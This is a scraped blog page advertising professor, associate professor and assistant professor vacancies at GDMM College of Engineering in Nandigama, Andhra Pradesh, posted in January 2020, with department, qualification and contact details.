<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s1600/a.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="126" data-original-width="504" height="80" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s320/a.png" width="320" /></a></div>
<span style="color: black;"><span class="st"><br /></span></span>
<br />
<span style="color: blue;"><span style="color: blue;"><b><span class="st">Name of the post: </span></b></span></span><br />
Professors<br />
Associate Professor<br />
Assistant Professor<br />
<br /></div>
<div style="text-align: justify;">
<br />
<span style="color: blue;"><b>Post advertised in: </b><span style="color: black;">THE EENADU newspaper&nbsp;</span></span></div>
<span style="color: blue;">
</span>
<br />
<br />
<div style="text-align: justify;">
<span style="color: blue;"><b>Date of Posting the vacancy:&nbsp;</b></span><span style="color: blue;"><b><span style="color: black;"> </span></b><span style="color: black;">Tuesday</span></span>14th January 2020<br />
<br />
<span style="color: blue;"><span style="color: blue;"><b><span style="color: blue;">Salary:</span></b></span></span><br />
<span style="color: blue;"><span style="color: blue;"><b><span style="color: blue;"><span style="color: black;">As per&nbsp; Experience and qualification</span></span></b></span></span></div>
<div style="text-align: justify;">
<br />
<span style="color: blue;"><b>Departments:</b></span><br />
Mathematics<br />
Civil<br />
Mechanical<br />
Electronics and Communication Engineering<br />
Electrical and Electronics Engineering<br />
Science and Humanity</div>
<div style="text-align: justify;">
<br />
<span style="color: blue;"><b>Total No. of&nbsp; Vacancies: </b><span style="color: black;">Depends on the decision of management</span></span></div>
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
<span style="color: blue;">
</span>
<br />
<div style="text-align: justify;">
<div class="text-justify">
<b><span style="color: blue;">Brief Information of the School :</span></b>&nbsp;</div>
The GDMM College of Engineering was established during the year 2008 in Nandigama,Krishna district. The Institute is a fast growing Engineering College in Andhra Pradesh. Campus is spread sprawling over a campus of around 11 acres with separate blocks for various programmes, Departments, Library, Auditorium, Workshop, Hostels and Office. Auditorium of the institute has a seating capacity of 1500 person.<br />
<br /></div>
<b><span style="color: purple;">
</span></b><b><span style="color: purple;">
</span></b><br />
<div style="overflow-x: auto;">
<table border="2" style="width: 500px;"><tbody>
<tr><td colspan="4" style="text-align: center;"><b><span style="color: purple;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></b>GDMM College of Engineering Andhra Pradesh</td>
</tr>
<tr>
<td colspan="4" style="text-align: center;"><span style="color: red;"><b><span style="color: magenta;">Interview type:</span><span style="color: black;"> Candidates are requested to sendWalkin as soon as possible from 12th January 2020</span></b></span></td>
</tr>
<tr>
<td colspan="4" style="text-align: center;"><span style="color: magenta;"><b>Postal Address:&nbsp;</b></span></td>
</tr>
<tr>
<td colspan="4" style="text-align: center;"><span style="color: red;"><b><b><b><span style="color: magenta;">Age Limit (as on 01-01-2020):</span> </b></b></b><span style="color: black;">As per norms</span></span>

</td>
</tr>
<tr>
<td colspan="4" style="text-align: center;"><span style="color: red;"> <span style="color: lime;"><b>Vacancy Details</b></span> </span></td>
</tr>
<tr>
<td style="text-align: center;"><span style="color: purple;"><b>S.No</b></span></td>
<td style="text-align: center;"><span style="color: purple;"><b>Post Name</b></span></td>
<td style="text-align: center;"><span style="color: magenta;"> <span style="color: purple;"><b>Department</b></span></span></td>
<td style="text-align: center;"><span style="color: purple;"><b>Qualification</b></span></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td style="text-align: center;">Professor/Associate Professor /Assistant Professor</td>
<td style="text-align: center;">Mathematics<br />
Civil<br />
Mechanical<br />
Electronics &amp; Communication<br />
Electrical and Electronics<br />
Science and humanity</td>
<td style="text-align: left;">As per college norms MSc/MTech are eligible.</td>
</tr>
<tr>
<td colspan="4" style="text-align: center;"><span style="color: blue;"> <span style="color: magenta;"><b>Interested Candidates Can Read the Full Notification Before Apply</b></span></span></td>
</tr>
<tr>
<td colspan="4" style="text-align: center;"><span style="color: red;"> <b>Important Links </b> </span></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><b>Notification </b></td>
<td colspan="2" style="text-align: center;"><b>See below image</b></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><b>Official School Website</b></td>
<td colspan="2" style="text-align: center;"><b><a href="http://www.gdmm.ac.in/" target="_blank">Click here</a></b></td></tr>
</tbody></table>
</div>
<br />
<span style="color: blue;"><b><span style="color: #e8940c;"><span style="color: blue;">Postal Address:</span></span></b></span></div>
</div>
GDMM College Of Engineering &amp; Technology<br />
(Approved by AICTE &amp; Affiliated to JNTUK, Kakinada)<br />
Ramanna Peta Road, NANDIGAMA &#8211; 521185<br />
Phone: +91 89849202841, Email: principalgdmm@gmail.com<br />
<br />
<span style="color: blue;"><b><span class="w8qArf">Phone No:</span></b></span><br />
<span class="w8qArf"> </span>998510366/9849202842<br />
<br />
<span style="color: blue;"><b><span class="LrzXr zdqRlf kno-fv"><span data-dtype="d3ifr" data-local-attribute="d3ph">Email id:</span></span></b></span><br />
principalgdmm@gmail.com/gvprao2003@gmail.com<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span id="goog_188494274"></span><span id="goog_188494275"></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQYxq8FshVw-q9L58QDM8oFRqraHV89mvo0IeOZHalZWve-HmK_USd8TEuKPHXIcWu1YDzurCT50yRhiFKGp7mLgOzsq89PVLwN7CwjJjXKH0DvYxVL-yFTpFW-eZoyAUH0TakULgZojG9/s1600/GDMM+College+of.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="264" data-original-width="503" height="167" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQYxq8FshVw-q9L58QDM8oFRqraHV89mvo0IeOZHalZWve-HmK_USd8TEuKPHXIcWu1YDzurCT50yRhiFKGp7mLgOzsq89PVLwN7CwjJjXKH0DvYxVL-yFTpFW-eZoyAUH0TakULgZojG9/s320/GDMM+College+of.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
</div>
<div class='row btn-sharing-container'>
<ul class='btn-sharing-list'>
<li>
<a class='btn share-facebook blue' href='http://www.facebook.com/sharer.php?u=https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html&t=GDMM College of Engineering Wanted Teaching Faculty' target='_blank' title='Share on facebook'>
<i class='fa fa-facebook'>
</i>
</a>
</li>
<li>
<a class='btn share-twitter blue' href='http://twitter.com/intent/tweet?text=GDMM College of Engineering Wanted Teaching Faculty&url=https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'>
</i>
</a>
</li>
<li>
<a class='btn share-google-plus red' href='https://plus.google.com/share?url=https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'>
</i>
</a>
</li>
<li>
<a class='btn share-pinterest red darken-2' href='http://pinterest.com/pin/create/button/?url=https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' rel='nofollow' target='_blank'><i class='fa fa-pinterest'>
</i>
</a>
</li>
<li>
<a class='btn share-linkedin blue darken-2' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' rel='nofollow' target='_blank'><i class='fa fa-linkedin'>
</i>
</a>
</li>
</ul>
</div>
<div class='row'>
<div class='col s12 m6 previous'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='older-link grey-text text-darken-2' href='https://www.asan.co.in/2020/01/Malla-Reddy-Engineering-College-for-Women-Wanted-teaching-faculty.html' id='Blog1_blog-pager-older-link'>
</a>
</span>
</div>
</div>
</div>
<div class='col s12 m6 next'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='newer-link grey-text text-darken-2' href='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' id='Blog1_blog-pager-newer-link'>
</a>
</span>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
            //<![CDATA[ 
		(function($){    
		    var newerLink = $('a.newer-link'); 
		    var olderLink = $('a.older-link'); 
		    $.get(newerLink.attr('href'), function (data) { 
		     newerLink.html('<span class=\'btn btn-floating grey right\' style=\'margin-left: 20px\'><i class=\'fa fa-angle-right\'/></span> <span>'+$(data).find('.post-title').text()+'</span>');    
		    },"html"); 
		    $.get(olderLink.attr('href'), function (data2) { 
		     olderLink.html('<span class=\'btn btn-floating grey left\' style=\'margin-right: 20px\'><i class=\'fa fa-angle-left\'/></span> <span>'+$(data2).find('.post-title').text()+'</span>');    
		    },"html"); 
		})(jQuery); 
		//]]>
        </script>
<div class='post-footer'>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Assistant Professor?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Associate Professor?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/GDMM College of Engineering?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Professors?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tamil Nadu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Teaching faculty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script type='text/javascript'>
                        var currentposturl="https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html";
                        var maxresults=3;
                        var relatedpoststitle="<b>Related Posts:</b>";
                        removeRelatedDuplicates_thumbs();
                        printRelatedLabels_thumbs();
                        </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8908662250161346222/631470869946887127' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
</div>
</div>
</article>
</div>
<div class='comments card-panel' id='comments'>
<a name='comments'></a>
<h4>
No comments
                        :
                      </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8908662250161346222?po=631470869946887127&hl=en-GB&saa=85391&origin=https://www.asan.co.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                        </div></div>
                      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.asan.co.in/feeds/631470869946887127/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                        (
                        Atom
                        )
                      </a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
Contact Form
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
<!-- END Loop -->
</div>
<!-- END Content -->
<div class='col s12 m12 l4 hide-home-sidebar'>
<div class='sidebox'>
<div class='banner-ads banner-sidebar' id='banner-sidebar'>
<!-- YOUR ADS CODE -->
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul class='collection'>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/N.M.-Matriculation-Hr-Sec-School-Coimbatore-Wanted-Teachers.html' target='_blank'>
<img alt='N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE5DgvH5044AxyrRp5cSb3JxrWWozs27D3Rxh49Shdm_OwarLVojOiB-Sr8aoGW-cCqdcBNqy4KMpe0p86oH4YCbeQpNYaUYGCHb-3xr4dK1hFXL0Ehqfn1P9fF_16NgI_j_W2igJXriI_/s72-c/tirupur.png' title='N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/N.M.-Matriculation-Hr-Sec-School-Coimbatore-Wanted-Teachers.html'>N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  N.M. Matriculation Hr Sec School Coimbatore         Name of the post:  UG teachers  PG Teachers  &#160;  Post advertised ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/R.V.G.Matriculation-Hr-Sec-School-Udumalpet-Wanted-Teachers.html' target='_blank'>
<img alt='R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuDpHStr3BRs0iGgdX7ulKtiO6VXUMGQwGqdSzUZgZccHp8dL-HmQyY3Ed0Zlz8TAtdtRbffzBcf-I_U2xxq51wdMn7Sk357sS0MMwimmpZzPVM1TYDi8b6TR1u4QxBwfmJmuxFcbyrq9/s72-c/logo.png' title='R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/R.V.G.Matriculation-Hr-Sec-School-Udumalpet-Wanted-Teachers.html'>R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  R.V.G.Matriculation Hr Sec School Udumalpet         Name of the post:  PG Teachers XI th and XIIth std   UG Teachers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/Indira-Gandhi-Memorial-Matriculation-School-Madurai-Wanted-Teachers.html' target='_blank'>
<img alt='Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMoiV0jlWrAHnvrra9hB3VpwEWV3_VHG4vNadBd3yoB8jRNX5nANJKvS-cUc6vV2Z8tV1yfJZdoP9QMKYBcJ22mql6RQ-d-t3UhMZejxGsBCgh-xaYzW1sn0iaKTgeq6eToxLs898bUPp/s72-c/logo.png' title='Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/Indira-Gandhi-Memorial-Matriculation-School-Madurai-Wanted-Teachers.html'>Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  Indira Gandhi Memorial Matriculation School Madurai         Name of the post:  Vice Principal  Teachers  Office Assi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/01/San-Academy-Pallikaranai-Wanted-PG-Teachers-All-subjects.html' target='_blank'>
<img alt='San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNHEqKFKAJEKXUwXMoPj5-nhV_ZOCWkSO0SOn-XkApOYrK8MOy84-Q0whPa_ew5ZMgcgnZZdtIcSidDYOTC8kpszB_tt3wr2LHmwLwEKngxuvnzN4uUiAnEGDxtlFNcsdklpR-fH3i1-Je/s72-c/header1.jpg' title='San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/01/San-Academy-Pallikaranai-Wanted-PG-Teachers-All-subjects.html'>San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects</a></span>
<div class='item-snippet'>   Name of the School:  San Academy Pallikaranai&#160; Chennai       Name of the post:  Mentors and Teachers for all subjects          Post adver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/06/NEET-MDS-previous-year-question-paper-with-answer-key.html' target='_blank'>
<img alt='NEET MDS previous year question paper with answer key' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSIO6Ti0RVVfYWhKYSgiGxrjYfaIXK9AS5jaSHinZbQosUb08myFLaSRAHfg_B9lJPY6OJQccDO4jrE72l9n-U50Sq0vtujnYypHEOqwu3ONv2DwGNwVBSPMyp7_DF2NiOIo2TbYsdyYk0/s72-c/1.png' title='NEET MDS previous year question paper with answer key' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/06/NEET-MDS-previous-year-question-paper-with-answer-key.html'>NEET MDS previous year question paper with answer key</a></span>
<div class='item-snippet'>     Are  you an MDS aspirant and searching for entrance exam question  paper? Here you can find previous year model question paper based on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/Lady-Teachers-Wanted-in-Milton-Matriculation-School-Coimbatore.html' target='_blank'>
<img alt='Lady Teachers Wanted in Milton Matriculation School Coimbatore' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZtqcMsKGXmN468yAo_XC1EfT9uYo7m8t65uUxbuUMxQcVifFGYhHsYsV88sVvQUkctfy8Ym9ytFF56FCyEuqBwakGuQN2om5ttTftLXBa4zEG1jihAKkYR3OqjKlmL523jSICUdukxe6e/s72-c/tirupur.png' title='Lady Teachers Wanted in Milton Matriculation School Coimbatore' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/Lady-Teachers-Wanted-in-Milton-Matriculation-School-Coimbatore.html'>Lady Teachers Wanted in Milton Matriculation School Coimbatore</a></span>
<div class='item-snippet'>   Name of the School:   Milton Matriculation School Coimbatore          Name of the post:  &#160;Teachers to handle VII th&#160; to Xth&#160; classes    P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/06/How-to-change-color-in-Command-Prompt-CMD.html' target='_blank'>
<img alt='How to change color in Command Prompt CMD?' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie7vVZASMgRcGDnZkgMQP5HpN_BljqaxfyMP0WLSU42SLdSRRQeb5mw2sPsojNgfEO7iCin7-1ZdNO3gCG-F4l8_6Zk1qjqKJggeTPyHVQgIhiQfw3ooXVxsdSlBE3AkB69cRVfF6GfgwM/s72-c/com.png' title='How to change color in Command Prompt CMD?' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/06/How-to-change-color-in-Command-Prompt-CMD.html'>How to change color in Command Prompt CMD?</a></span>
<div class='item-snippet'>  &#160;   Bored of having white text with black background color in command  prompt? Wondering on how to change color in CMD? In this article I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<span class='title'><a href='https://www.asan.co.in/2022/04/neet-mds-2022-exam-sample-questions.html'>Neet MDS 2022 exam sample questions </a></span>
<div class='item-snippet'>&#160;Hello everyone&#160; &#160;&#160;&#160;&#160;&#160; &#160;&#160; As per the latest news, the date of NEET MDS exam is to be conducted on May 2nd this year.&#160; With these few days le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<span class='title'><a href='https://www.asan.co.in/2022/01/stjohns-public-school-chennai-wanted.html'>St.John's Public School Chennai Wanted Teaching Faculty</a></span>
<div class='item-snippet'>&#160; &#160; Name of the School: &#160; St.John&#39;s Public School&#160;&#160; Chennai School Profile: &#160; &#160; St.John&#39;s Public School&#160;&#160; Chennai is a famous CBSE s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/01/Shrishti-School-Vellore-Wanted-Teachers-for-all-subjects.html' target='_blank'>
<img alt='Shrishti School Vellore Wanted Teachers for all subjects ' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj192lSDKTIE6U4VV27rZxgiFhcN66tM4P3uAk5tVyZpxPa6DARzDZja8xc-JgmYVR6i_OaVqM1w0je-vslneFNvp7u3cXpmqfZ0dwAV3beXx22ZS7w58mH5EzApZqYjIknNxAp0YfhRcJ/s72-c/Ad.png' title='Shrishti School Vellore Wanted Teachers for all subjects ' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/01/Shrishti-School-Vellore-Wanted-Teachers-for-all-subjects.html'>Shrishti School Vellore Wanted Teachers for all subjects </a></span>
<div class='item-snippet'>   Name of the School:  Shrishti School Vellore       Name of the post:  Teachers for all subjects        Post advertised in: The Hindu Chen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Total Pageviews
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026_01_10_archive.html'>
Jan 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_12_03_archive.html'>
Dec 03
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_12_02_archive.html'>
Dec 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_11_24_archive.html'>
Nov 24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_11_06_archive.html'>
Nov 06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_08_16_archive.html'>
Aug 16
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_07_14_archive.html'>
Jul 14
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
